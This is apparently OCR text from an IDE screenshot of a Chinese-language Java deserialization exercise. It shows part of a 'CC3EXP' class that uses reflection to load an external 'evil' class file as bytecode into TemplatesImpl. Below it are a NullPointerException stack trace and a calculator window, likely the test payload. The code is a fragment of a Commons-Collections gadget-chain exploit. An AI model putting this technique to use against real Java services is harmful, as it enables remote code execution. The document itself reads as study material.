 CC CC1 版本控制 当前文件
CC3EXP.java src.zip!\...\TemplatesImpl.java Test.java ClassLoader.java src\...\TemplatesImpl.java
10 // TemplatesImpl 的 EXP 编写
1 1
11 public class CC3EXP {
12 public static void main(String[] args) throws Exception{
13 TemplatesImpl templates = new TemplatesImpl();
14 Class templatesClass = templates.getClass();
15 Field nameField = templatesClass.getDeclaredField( name: "_name");
16 nameField.setAccessible(true);
17 nameField.set(templates,"enableTemplatesImplDeserialization");
18
19 Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecodes");
20 bytecodesField.setAccessible(true);
21 byte[] evil = Files.readAllBytes(Paths.get( first: "D://Test.class"));
22 byte[][] codes = {evil};
23 bytecodesField.set(templates,codes);
运行 CC3EXP
D:\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Templa
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesI
at com.example.CC3EXP.main(CC3EXP.java:28)
进程已结束，退出代码为 1
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1 > src > main > java > com > example > CC3EXP > main
17:68 CRLF UTF-8 4 个空格